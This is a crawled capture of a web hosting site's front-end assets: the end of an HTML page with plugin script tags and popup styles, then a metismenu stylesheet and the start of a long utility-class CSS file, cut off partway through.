    <script defer src="https://hosttier.com/assets/js/vendor/jqueryui.js"></script>
    <script defer src="https://hosttier.com/assets/js/vendor/waypoint.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/swiper.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/theia-sticky-sidebar.min.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/jquery.nice-select.min.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/sal.js"></script>
    <script defer src="https://hosttier.com/assets/js/vendor/waw.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/counter-up.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/magnific-popup.js"></script>
    <script defer src="https://hosttier.com/assets/js/main.js"></script>

<style>
/* Custom Popup Styles */
.custom-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1050;
}

.popup-content {
  background: #fff;
  border-radius: 10px;
  padding: 40px 30px;
  width: 400px;
  max-width: 90%;
  position: relative;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
  animation: popupFade 0.4s ease-in-out;
}

.close-btn {
  position: absolute;
  top: 12px;
  right: 15px;
  background: transparent;
  border: none;
  font-size: 28px;
  cursor: pointer;
  color: #333;
  transition: 0.2s;
}

.close-btn:hover {
  color: #ff0000;
}

@keyframes popupFade {
  from {
    opacity: 0;
    transform: scale(0.9);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

</style>





</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hosttier.com/assets/css/plugins/metismenu.css
body_size: 767
content:
.metismenu .arrow {
    float: right;
    line-height: 1.42857;
  }
  *[dir="rtl"] .metismenu .arrow {
    float: left;
  }
  
  /*
   * Require Bootstrap 3.x
   * https://github.com/twbs/bootstrap
  */
  
  .metismenu .glyphicon.arrow:before {
    content: "\e079";
  }
  .metismenu .mm-active > a > .glyphicon.arrow:before {
    content: "\e114";
  }
  
  /*
   * Require Font-Awesome
   * http://fortawesome.github.io/Font-Awesome/
  */
  
  .metismenu .fa.arrow:before {
    content: "\f104";
  }
  .metismenu .mm-active > a > .fa.arrow:before {
    content: "\f107";
  }
  
  /*
   * Require Ionicons
   * http://ionicons.com/
  */
  
  .metismenu .ion.arrow:before {
    content: "\f3d2"
  }
  .metismenu .mm-active > a > .ion.arrow:before {
    content: "\f3d0";
  }
  .metismenu .plus-times {
    float: right;
  }
  *[dir="rtl"] .metismenu .plus-times {
    float: left;
  }
  .metismenu .fa.plus-times:before {
    content: "\f067";
  }
  .metismenu .mm-active > a > .fa.plus-times {
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  .metismenu .plus-minus {
    float: right;
  }
  *[dir="rtl"] .metismenu .plus-minus {
    float: left;
  }
  .metismenu .fa.plus-minus:before {
    content: "\f067";
  }
  .metismenu .mm-active > a > .fa.plus-minus:before {
    content: "\f068";
  }
  .metismenu .mm-collapse:not(.mm-show) {
    display: none;
  }
  
  .metismenu .mm-collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
         -o-transition-timing-function: ease;
            transition-timing-function: ease;
    -webkit-transition-duration: .35s;
         -o-transition-duration: .35s;
            transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
  }
  
  .metismenu .has-arrow {
    position: relative;
  }
  
  .metismenu .has-arrow::after {
    position: absolute;
    content: '';
    width: .5em;
    height: .5em;
    border-width: 1px 0 0 1px;
    border-style: solid;
    border-color: initial;
    right: 1em;
    -webkit-transform: rotate(-45deg) translate(0, -50%);
        -ms-transform: rotate(-45deg) translate(0, -50%);
            transform: rotate(-45deg) translate(0, -50%);
    -webkit-transform-origin: top;
        -ms-transform-origin: top;
            transform-origin: top;
    top: 50%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
  }
  
  *[dir="rtl"] .metismenu .has-arrow::after {
    right: auto;
    left: 1em;
    -webkit-transform: rotate(135deg) translate(0, -50%);
        -ms-transform: rotate(135deg) translate(0, -50%);
            transform: rotate(135deg) translate(0, -50%);
  }
  
  .metismenu .mm-active > .has-arrow::after,
  .metismenu .has-arrow[aria-expanded="true"]::after {
    -webkit-transform: rotate(-135deg) translate(0, -50%);
        -ms-transform: rotate(-135deg) translate(0, -50%);
            transform: rotate(-135deg) translate(0, -50%);
  }
  
  *[dir="rtl"] .metismenu .mm-active > .has-arrow::after,
  *[dir="rtl"] .metismenu .has-arrow[aria-expanded="true"]::after {
    -webkit-transform: rotate(225deg) translate(0, -50%);
        -ms-transform: rotate(225deg) translate(0, -50%);
            transform: rotate(225deg) translate(0, -50%);
  }

--- FILE ---
content_type: text/css
request_url: https://hosttier.com/assets/css/style.css
body_size: 66392
content:
/*=================Scss Indexing=============
1.variables
2.typography
3.spacing
4.reset
5.forms
6.mixins
7.shortcode
8.animations
9.text-animation
10. site elements
11.header
12.mobile-menu
13.button
14.nav
15.banner
16.swiper
17.funfacts
18.cta
19.about
20.common
21.service
22.projects
23.working-process
24.blog
25.blog-details
26.footer
27.search-input
28./side-bar
29.team
30.testimonials
31.faq
32.pricing
33.date-picker
34.time-picker
35.appoinment
36.awesome-feedback
37.contact
38.pre-loader.scss
39.back-to-top
40. mode-switcher



==============================================  */
/* Default  */
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@200;300;400;500;600;700;800&amp;display=swap");
@import url("https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:ital,wght@0,500;0,600;0,700;1,400;1,800&amp;display=swap");

:root {
  --font-primary: 'Inter', sans-serif;
  --font-secondary: "Inter", sans-serif;
  --fontawesome: "Font Awesome 6 Pro";
  --body-bg: #fff;
  --color-white: #fff;
  --color-primary: #135360;
  --color-secondary: #0e404a;
  --color-third: #ffc107;
  --btc: #0e414b;
  --color-secondary-dark: #313149;
  --placeholder: #8D9097;
  --primary-gradient: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --secondary-gradient: linear-gradient(180deg, #F3F5FF 0%, rgba(231, 235, 255, 0.00) 100%);
  --header-top-gradient: linear-gradient(90deg, rgba(255, 255, 255, 0.10) 8.51%, rgba(255, 255, 255, 0.10) 77.02%);
  --icon-bg-1: linear-gradient(147deg, #E8ECFF 14.12%, #D1FFEF 80.26%);
  --icon-bg-2: linear-gradient(147deg, #E8ECFF 14.12%, #E3D1FF 80.26%);
  --border-gradient: linear-gradient(180deg, rgba(212, 220, 255, 0.00) 0%, #D4DCFF 51.04%, rgba(212, 220, 255, 0.00) 100%);
  --single-sell: linear-gradient(112deg, rgba(255, 255, 255, 0.40) 0%, rgba(255, 255, 255, 0.00) 101.12%);
  --single-sell-primary: linear-gradient(113deg, rgba(255, 255, 255, 0.10) 0%, rgba(255, 255, 255, 0.10) 110.84%);
  --banner-one-bg: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --pricing-single-bg: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --cta-two-bg: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --banner-four-gradient: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --banner-most-used-bg: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --data-center-bg: linear-gradient(180deg, #F6F9FF 0%, rgba(246, 249, 255, 0.00) 100%);
  --data-center-shape-1: linear-gradient(180deg, #FCFDFF 0.14%, #E9EFFF 76.88%);
  --data-center-shape-2: linear-gradient(179deg, #F9FBFF 0.57%, #E9EFFF 59.7%);
  --data-center-shape-small: linear-gradient(192deg, #F6F9FF 8.69%, #ECF7FF 43%, #E9EFFF 43%);
  --accordion-active: linear-gradient(180deg, rgba(241, 246, 255, 0.00) 0%, #F1F6FF 100%);
  --accordion-box-shadow: 0px 4px 30px 0px rgba(224, 231, 253, 0.20);
  --accordion-section: linear-gradient(180deg, #F6F9FF 0%, rgba(246, 249, 255, 0.00) 100%);
  --footer-style-one: linear-gradient(0deg, #DFEAFF 0%, rgba(246, 249, 255, 0.00) 82.55%);
  --testimonial-two-bg: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  --feedback-card: linear-gradient(180deg, #D8EAFF 0%, #F6F6F6 100%);
  --border-color: #E9EDFF;
  --light-border: #D4DCFF;
  --white-border: #fff;
  --box-shadow: 0px 4px 16px 0px rgba(0, 0, 0, 0.06);
  --plan-bg: #F6F9FF;
  --transition: all .4s ease;
  --color-success: #26CF4B;
  --color-danger: #FF0003;
  --color-warning: #FF8F3C;
  --color-info: #1BA2DB;
  --color-facebook: #3B5997;
  --color-twitter: #1BA1F2;
  --color-youtube: #ED4141;
  --color-linkedin: #0077B5;
  --color-pinterest: #E60022;
  --color-instagram: #C231A1;
  --color-vimeo: #00ADEF;
  --color-twitch: #6441A3;
  --color-discord: #7289da;
  --light: 300;
  --regular: 400;
  --medium: 500;
  --semibold: 600;
  --bold: 700;
  --extrabold: 800;
  --black: 900;
  --size-default: 16px;
  --size-small: 14px;
  --lh-default: 26px;
  --lh-h1: 76px;
  --lh-h2: 58px;
  --lh-h3: 46px;
  --lh-h4: 32px;
  --size-h1: 66px;
  --size-h2: 48px;
  --size-h3: 36px;
  --size-h4: 24px;
  --size-h5: 20px;
  --size-h6: 18px;
}

* {
  box-sizing: border-box;
}

html {
  margin: 0;
  padding: 0;
  font-size: 10px;
  overflow: hidden;
  overflow-y: auto;
  scroll-behavior: auto !important;
}

body {
  font-size: var(--size-default);
  line-height: var(--lh-default);
  font-family: var(--font-primary);
  color: var(--btc);
  font-weight: var(--regular);
  background-color: var(--body-bg);
  position: relative;
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
address,
p,
pre,
blockquote,
menu,
ol,
ul,
table,
hr {
  margin: 0;
  margin-bottom: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  word-break: break-word;
  font-family: var(--font-primary);
}

h1,
.h1 {
  font-size: var(--size-h1);
}

h2,
.h2 {
  font-size: var(--size-h2);
}

@media screen and (max-width: 575px) {

  h2,
  .h2 {
    font-size: 30px;
  }
}

h3,
.h3 {
  font-size: var(--size-h3);
}

h4,
.h4 {
  font-size: var(--size-h4);
}

h5,
.h5 {
  font-size: var(--size-h5);
}

h6,
.h6 {
  font-size: var(--size-h6);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: inherit;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 20px;
  width: 100%;
}

@media (max-width: 991px) {
  table {
    overflow-y: scroll;
  }
}

table a,
table a:link,
table a:visited {
  text-decoration: none;
}

cite,
.wp-block-pullquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-quote cite {
  color: var(--primary-color);
}

.font-40 {
  font-size: 40px;
}

@media screen and (max-width: 575px) {
  .font-40 {
    font-size: 30px;
    line-height: 1.3 !important;
  }
}

.font-small {
  font-size: var(--size-small);
}

/*=========================
    Section Separation
==========================*/
.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.mb_dec--25 {
  margin-bottom: -25px;
}

.mb_dec--30 {
  margin-bottom: -30px;
}

.m--0 {
  margin: 0;
}

.p--0 {
  padding: 0;
}

.rts-section-gap {
  padding: 80px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap {
    padding: 60px 0;
  }
}

.rts-section-gapBottom {
  padding-bottom: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gapBottom {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gapBottom {
    padding-bottom: 60px;
  }
}

.rts-section-gapTop {
  padding-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gapTop {
    padding-top: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gapTop {
    padding-top: 60px;
  }
}

.rts-section-gap2 {
  padding: 130px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap2 {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap2 {
    padding: 60px 0;
  }
}

.rts-section-gap2Bottom {
  padding-bottom: 130px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap2Bottom {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap2Bottom {
    padding-bottom: 60px;
  }
}

.rts-section-gap2Top {
  padding-top: 130px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap2Top {
    padding-top: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap2Top {
    padding-top: 60px;
  }
}

.rts-section-gap3 {
  padding: 150px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap3 {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap3 {
    padding: 60px 0;
  }
}

.rts-section-gap3Bottom {
  padding-bottom: 150px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap3Bottom {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap3Bottom {
    padding-bottom: 60px;
  }
}

.rts-section-gap3Top {
  padding-top: 150px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-section-gap3Top {
    padding-top: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .rts-section-gap3Top {
    padding-top: 60px;
  }
}

.pl--0 {
  padding-left: 0;
}

.pr--0 {
  padding-right: 0;
}

.pt--0 {
  padding-top: 0;
}

.pb--0 {
  padding-bottom: 0;
}

.mr--0 {
  margin-right: 0;
}

.ml--0 {
  margin-left: 0;
}

.mt--0 {
  margin-top: 0;
}

.mb--0 {
  margin-bottom: 0;
}

.ptb--5 {
  padding: 5px 0;
}

.plr--5 {
  padding: 0 5px;
}

.pt--5 {
  padding-top: 5px;
}

.pb--5 {
  padding-bottom: 5px;
}

.pl--5 {
  padding-left: 5px;
}

.pr--5 {
  padding-right: 5px;
}

.mt--5 {
  margin-top: 5px;
}

.mb--5 {
  margin-bottom: 5px;
}

.mr--5 {
  margin-right: 5px;
}

.ml--5 {
  margin-left: 5px;
}

.ptb--10 {
  padding: 10px 0;
}

.plr--10 {
  padding: 0 10px;
}

.pt--10 {
  padding-top: 10px;
}

.pb--10 {
  padding-bottom: 10px;
}

.pl--10 {
  padding-left: 10px;
}

.pr--10 {
  padding-right: 10px;
}

.mt--10 {
  margin-top: 10px;
}

.mb--10 {
  margin-bottom: 10px;
}

.mr--10 {
  margin-right: 10px;
}

.ml--10 {
  margin-left: 10px;
}

.ptb--15 {
  padding: 15px 0;
}

.plr--15 {
  padding: 0 15px;
}

.pt--15 {
  padding-top: 15px;
}

.pb--15 {
  padding-bottom: 15px;
}

.pl--15 {
  padding-left: 15px;
}

.pr--15 {
  padding-right: 15px;
}

.mt--15 {
  margin-top: 15px;
}

.mb--15 {
  margin-bottom: 15px;
}

.mr--15 {
  margin-right: 15px;
}

.ml--15 {
  margin-left: 15px;
}

.ptb--20 {
  padding: 20px 0;
}

.plr--20 {
  padding: 0 20px;
}

.pt--20 {
  padding-top: 20px;
}

.pb--20 {
  padding-bottom: 20px;
}

.pl--20 {
  padding-left: 20px;
}

.pr--20 {
  padding-right: 20px;
}

.mt--20 {
  margin-top: 20px;
}

.mb--20 {
  margin-bottom: 20px;
}

.mr--20 {
  margin-right: 20px;
}

.ml--20 {
  margin-left: 20px;
}

.ptb--25 {
  padding: 25px 0;
}

.plr--25 {
  padding: 0 25px;
}

.pt--25 {
  padding-top: 25px;
}

.pb--25 {
  padding-bottom: 25px;
}

.pl--25 {
  padding-left: 25px;
}

.pr--25 {
  padding-right: 25px;
}

.mt--25 {
  margin-top: 25px;
}

.mb--25 {
  margin-bottom: 25px;
}

.mr--25 {
  margin-right: 25px;
}

.ml--25 {
  margin-left: 25px;
}

.ptb--30 {
  padding: 30px 0;
}

.plr--30 {
  padding: 0 30px;
}

.pt--30 {
  padding-top: 30px;
}

.pb--30 {
  padding-bottom: 30px;
}

.pl--30 {
  padding-left: 30px;
}

.pr--30 {
  padding-right: 30px;
}

.mt--30 {
  margin-top: 30px;
}

.mb--30 {
  margin-bottom: 30px;
}

.mr--30 {
  margin-right: 30px;
}

.ml--30 {
  margin-left: 30px;
}

.ptb--35 {
  padding: 35px 0;
}

.plr--35 {
  padding: 0 35px;
}

.pt--35 {
  padding-top: 35px;
}

.pb--35 {
  padding-bottom: 35px;
}

.pl--35 {
  padding-left: 35px;
}

.pr--35 {
  padding-right: 35px;
}

.mt--35 {
  margin-top: 35px;
}

.mb--35 {
  margin-bottom: 35px;
}

.mr--35 {
  margin-right: 35px;
}

.ml--35 {
  margin-left: 35px;
}

.ptb--40 {
  padding: 40px 0;
}

.plr--40 {
  padding: 0 40px;
}

.pt--40 {
  padding-top: 40px;
}

.pb--40 {
  padding-bottom: 40px;
}

.pl--40 {
  padding-left: 40px;
}

.pr--40 {
  padding-right: 40px;
}

.mt--40 {
  margin-top: 40px;
}

.mb--40 {
  margin-bottom: 40px;
}

.mr--40 {
  margin-right: 40px;
}

.ml--40 {
  margin-left: 40px;
}

.ptb--45 {
  padding: 45px 0;
}

.plr--45 {
  padding: 0 45px;
}

.pt--45 {
  padding-top: 45px;
}

.pb--45 {
  padding-bottom: 45px;
}

.pl--45 {
  padding-left: 45px;
}

.pr--45 {
  padding-right: 45px;
}

.mt--45 {
  margin-top: 45px;
}

.mb--45 {
  margin-bottom: 45px;
}

.mr--45 {
  margin-right: 45px;
}

.ml--45 {
  margin-left: 45px;
}

.ptb--50 {
  padding: 50px 0;
}

.plr--50 {
  padding: 0 50px;
}

.pt--50 {
  padding-top: 50px;
}

.pb--50 {
  padding-bottom: 50px;
}

.pl--50 {
  padding-left: 50px;
}

.pr--50 {
  padding-right: 50px;
}

.mt--50 {
  margin-top: 50px;
}

.mb--50 {
  margin-bottom: 50px;
}

.mr--50 {
  margin-right: 50px;
}

.ml--50 {
  margin-left: 50px;
}

.ptb--55 {
  padding: 55px 0;
}

.plr--55 {
  padding: 0 55px;
}

.pt--55 {
  padding-top: 55px;
}

.pb--55 {
  padding-bottom: 55px;
}

.pl--55 {
  padding-left: 55px;
}

.pr--55 {
  padding-right: 55px;
}

.mt--55 {
  margin-top: 55px;
}

.mb--55 {
  margin-bottom: 55px;
}

.mr--55 {
  margin-right: 55px;
}

.ml--55 {
  margin-left: 55px;
}

.ptb--60 {
  padding: 60px 0;
}

.plr--60 {
  padding: 0 60px;
}

.pt--60 {
  padding-top: 60px;
}

.pb--60 {
  padding-bottom: 60px;
}

.pl--60 {
  padding-left: 60px;
}

.pr--60 {
  padding-right: 60px;
}

.mt--60 {
  margin-top: 60px;
}

.mb--60 {
  margin-bottom: 60px;
}

.mr--60 {
  margin-right: 60px;
}

.ml--60 {
  margin-left: 60px;
}

.ptb--65 {
  padding: 65px 0;
}

.plr--65 {
  padding: 0 65px;
}

.pt--65 {
  padding-top: 65px;
}

.pb--65 {
  padding-bottom: 65px;
}

.pl--65 {
  padding-left: 65px;
}

.pr--65 {
  padding-right: 65px;
}

.mt--65 {
  margin-top: 65px;
}

.mb--65 {
  margin-bottom: 65px;
}

.mr--65 {
  margin-right: 65px;
}

.ml--65 {
  margin-left: 65px;
}

.ptb--70 {
  padding: 70px 0;
}

.plr--70 {
  padding: 0 70px;
}

.pt--70 {
  padding-top: 70px;
}

.pb--70 {
  padding-bottom: 70px;
}

.pl--70 {
  padding-left: 70px;
}

.pr--70 {
  padding-right: 70px;
}

.mt--70 {
  margin-top: 70px;
}

.mb--70 {
  margin-bottom: 70px;
}

.mr--70 {
  margin-right: 70px;
}

.ml--70 {
  margin-left: 70px;
}

.ptb--75 {
  padding: 75px 0;
}

.plr--75 {
  padding: 0 75px;
}

.pt--75 {
  padding-top: 75px;
}

.pb--75 {
  padding-bottom: 75px;
}

.pl--75 {
  padding-left: 75px;
}

.pr--75 {
  padding-right: 75px;
}

.mt--75 {
  margin-top: 75px;
}

.mb--75 {
  margin-bottom: 75px;
}

.mr--75 {
  margin-right: 75px;
}

.ml--75 {
  margin-left: 75px;
}

.ptb--80 {
  padding: 80px 0;
}

.plr--80 {
  padding: 0 80px;
}

.pt--80 {
  padding-top: 80px;
}

.pb--80 {
  padding-bottom: 80px;
}

.pl--80 {
  padding-left: 80px;
}

.pr--80 {
  padding-right: 80px;
}

.mt--80 {
  margin-top: 80px;
}

.mb--80 {
  margin-bottom: 80px;
}

.mr--80 {
  margin-right: 80px;
}

.ml--80 {
  margin-left: 80px;
}

.ptb--85 {
  padding: 85px 0;
}

.plr--85 {
  padding: 0 85px;
}

.pt--85 {
  padding-top: 85px;
}

.pb--85 {
  padding-bottom: 85px;
}

.pl--85 {
  padding-left: 85px;
}

.pr--85 {
  padding-right: 85px;
}

.mt--85 {
  margin-top: 85px;
}

.mb--85 {
  margin-bottom: 85px;
}

.mr--85 {
  margin-right: 85px;
}

.ml--85 {
  margin-left: 85px;
}

.ptb--90 {
  padding: 90px 0;
}

.plr--90 {
  padding: 0 90px;
}

.pt--90 {
  padding-top: 90px;
}

.pb--90 {
  padding-bottom: 90px;
}

.pl--90 {
  padding-left: 90px;
}

.pr--90 {
  padding-right: 90px;
}

.mt--90 {
  margin-top: 90px;
}

.mb--90 {
  margin-bottom: 90px;
}

.mr--90 {
  margin-right: 90px;
}

.ml--90 {
  margin-left: 90px;
}

.ptb--95 {
  padding: 95px 0;
}

.plr--95 {
  padding: 0 95px;
}

.pt--95 {
  padding-top: 95px;
}

.pb--95 {
  padding-bottom: 95px;
}

.pl--95 {
  padding-left: 95px;
}

.pr--95 {
  padding-right: 95px;
}

.mt--95 {
  margin-top: 95px;
}

.mb--95 {
  margin-bottom: 95px;
}

.mr--95 {
  margin-right: 95px;
}

.ml--95 {
  margin-left: 95px;
}

.ptb--100 {
  padding: 100px 0;
}

.plr--100 {
  padding: 0 100px;
}

.pt--100 {
  padding-top: 100px;
}

.pb--100 {
  padding-bottom: 100px;
}

.pl--100 {
  padding-left: 100px;
}

.pr--100 {
  padding-right: 100px;
}

.mt--100 {
  margin-top: 100px;
}

.mb--100 {
  margin-bottom: 100px;
}

.mr--100 {
  margin-right: 100px;
}

.ml--100 {
  margin-left: 100px;
}

.ptb--105 {
  padding: 105px 0;
}

.plr--105 {
  padding: 0 105px;
}

.pt--105 {
  padding-top: 105px;
}

.pb--105 {
  padding-bottom: 105px;
}

.pl--105 {
  padding-left: 105px;
}

.pr--105 {
  padding-right: 105px;
}

.mt--105 {
  margin-top: 105px;
}

.mb--105 {
  margin-bottom: 105px;
}

.mr--105 {
  margin-right: 105px;
}

.ml--105 {
  margin-left: 105px;
}

.ptb--110 {
  padding: 110px 0;
}

.plr--110 {
  padding: 0 110px;
}

.pt--110 {
  padding-top: 110px;
}

.pb--110 {
  padding-bottom: 110px;
}

.pl--110 {
  padding-left: 110px;
}

.pr--110 {
  padding-right: 110px;
}

.mt--110 {
  margin-top: 110px;
}

.mb--110 {
  margin-bottom: 110px;
}

.mr--110 {
  margin-right: 110px;
}

.ml--110 {
  margin-left: 110px;
}

.ptb--115 {
  padding: 115px 0;
}

.plr--115 {
  padding: 0 115px;
}

.pt--115 {
  padding-top: 115px;
}

.pb--115 {
  padding-bottom: 115px;
}

.pl--115 {
  padding-left: 115px;
}

.pr--115 {
  padding-right: 115px;
}

.mt--115 {
  margin-top: 115px;
}

.mb--115 {
  margin-bottom: 115px;
}

.mr--115 {
  margin-right: 115px;
}

.ml--115 {
  margin-left: 115px;
}

.ptb--120 {
  padding: 120px 0;
}

.plr--120 {
  padding: 0 120px;
}

.pt--120 {
  padding-top: 120px;
}

.pb--120 {
  padding-bottom: 120px;
}

.pl--120 {
  padding-left: 120px;
}

.pr--120 {
  padding-right: 120px;
}

.mt--120 {
  margin-top: 120px;
}

.mb--120 {
  margin-bottom: 120px;
}

.mr--120 {
  margin-right: 120px;
}

.ml--120 {
  margin-left: 120px;
}

.ptb--125 {
  padding: 125px 0;
}

.plr--125 {
  padding: 0 125px;
}

.pt--125 {
  padding-top: 125px;
}

.pb--125 {
  padding-bottom: 125px;
}

.pl--125 {
  padding-left: 125px;
}

.pr--125 {
  padding-right: 125px;
}

.mt--125 {
  margin-top: 125px;
}

.mb--125 {
  margin-bottom: 125px;
}

.mr--125 {
  margin-right: 125px;
}

.ml--125 {
  margin-left: 125px;
}

.ptb--130 {
  padding: 130px 0;
}

.plr--130 {
  padding: 0 130px;
}

.pt--130 {
  padding-top: 130px;
}

.pb--130 {
  padding-bottom: 130px;
}

.pl--130 {
  padding-left: 130px;
}

.pr--130 {
  padding-right: 130px;
}

.mt--130 {
  margin-top: 130px;
}

.mb--130 {
  margin-bottom: 130px;
}

.mr--130 {
  margin-right: 130px;
}

.ml--130 {
  margin-left: 130px;
}

.ptb--135 {
  padding: 135px 0;
}

.plr--135 {
  padding: 0 135px;
}

.pt--135 {
  padding-top: 135px;
}

.pb--135 {
  padding-bottom: 135px;
}

.pl--135 {
  padding-left: 135px;
}

.pr--135 {
  padding-right: 135px;
}

.mt--135 {
  margin-top: 135px;
}

.mb--135 {
  margin-bottom: 135px;
}

.mr--135 {
  margin-right: 135px;
}

.ml--135 {
  margin-left: 135px;
}

.ptb--140 {
  padding: 140px 0;
}

.plr--140 {
  padding: 0 140px;
}

.pt--140 {
  padding-top: 140px;
}

.pb--140 {
  padding-bottom: 140px;
}

.pl--140 {
  padding-left: 140px;
}

.pr--140 {
  padding-right: 140px;
}

.mt--140 {
  margin-top: 140px;
}

.mb--140 {
  margin-bottom: 140px;
}

.mr--140 {
  margin-right: 140px;
}

.ml--140 {
  margin-left: 140px;
}

.ptb--145 {
  padding: 145px 0;
}

.plr--145 {
  padding: 0 145px;
}

.pt--145 {
  padding-top: 145px;
}

.pb--145 {
  padding-bottom: 145px;
}

.pl--145 {
  padding-left: 145px;
}

.pr--145 {
  padding-right: 145px;
}

.mt--145 {
  margin-top: 145px;
}

.mb--145 {
  margin-bottom: 145px;
}

.mr--145 {
  margin-right: 145px;
}

.ml--145 {
  margin-left: 145px;
}

.ptb--150 {
  padding: 150px 0;
}

.plr--150 {
  padding: 0 150px;
}

.pt--150 {
  padding-top: 150px;
}

.pb--150 {
  padding-bottom: 150px;
}

.pl--150 {
  padding-left: 150px;
}

.pr--150 {
  padding-right: 150px;
}

.mt--150 {
  margin-top: 150px;
}

.mb--150 {
  margin-bottom: 150px;
}

.mr--150 {
  margin-right: 150px;
}

.ml--150 {
  margin-left: 150px;
}

.ptb--155 {
  padding: 155px 0;
}

.plr--155 {
  padding: 0 155px;
}

.pt--155 {
  padding-top: 155px;
}

.pb--155 {
  padding-bottom: 155px;
}

.pl--155 {
  padding-left: 155px;
}

.pr--155 {
  padding-right: 155px;
}

.mt--155 {
  margin-top: 155px;
}

.mb--155 {
  margin-bottom: 155px;
}

.mr--155 {
  margin-right: 155px;
}

.ml--155 {
  margin-left: 155px;
}

.ptb--160 {
  padding: 160px 0;
}

.plr--160 {
  padding: 0 160px;
}

.pt--160 {
  padding-top: 160px;
}

.pb--160 {
  padding-bottom: 160px;
}

.pl--160 {
  padding-left: 160px;
}

.pr--160 {
  padding-right: 160px;
}

.mt--160 {
  margin-top: 160px;
}

.mb--160 {
  margin-bottom: 160px;
}

.mr--160 {
  margin-right: 160px;
}

.ml--160 {
  margin-left: 160px;
}

.ptb--165 {
  padding: 165px 0;
}

.plr--165 {
  padding: 0 165px;
}

.pt--165 {
  padding-top: 165px;
}

.pb--165 {
  padding-bottom: 165px;
}

.pl--165 {
  padding-left: 165px;
}

.pr--165 {
  padding-right: 165px;
}

.mt--165 {
  margin-top: 165px;
}

.mb--165 {
  margin-bottom: 165px;
}

.mr--165 {
  margin-right: 165px;
}

.ml--165 {
  margin-left: 165px;
}

.ptb--170 {
  padding: 170px 0;
}

.plr--170 {
  padding: 0 170px;
}

.pt--170 {
  padding-top: 170px;
}

.pb--170 {
  padding-bottom: 170px;
}

.pl--170 {
  padding-left: 170px;
}

.pr--170 {
  padding-right: 170px;
}

.mt--170 {
  margin-top: 170px;
}

.mb--170 {
  margin-bottom: 170px;
}

.mr--170 {
  margin-right: 170px;
}

.ml--170 {
  margin-left: 170px;
}

.ptb--175 {
  padding: 175px 0;
}

.plr--175 {
  padding: 0 175px;
}

.pt--175 {
  padding-top: 175px;
}

.pb--175 {
  padding-bottom: 175px;
}

.pl--175 {
  padding-left: 175px;
}

.pr--175 {
  padding-right: 175px;
}

.mt--175 {
  margin-top: 175px;
}

.mb--175 {
  margin-bottom: 175px;
}

.mr--175 {
  margin-right: 175px;
}

.ml--175 {
  margin-left: 175px;
}

.ptb--180 {
  padding: 180px 0;
}

.plr--180 {
  padding: 0 180px;
}

.pt--180 {
  padding-top: 180px;
}

.pb--180 {
  padding-bottom: 180px;
}

.pl--180 {
  padding-left: 180px;
}

.pr--180 {
  padding-right: 180px;
}

.mt--180 {
  margin-top: 180px;
}

.mb--180 {
  margin-bottom: 180px;
}

.mr--180 {
  margin-right: 180px;
}

.ml--180 {
  margin-left: 180px;
}

.ptb--185 {
  padding: 185px 0;
}

.plr--185 {
  padding: 0 185px;
}

.pt--185 {
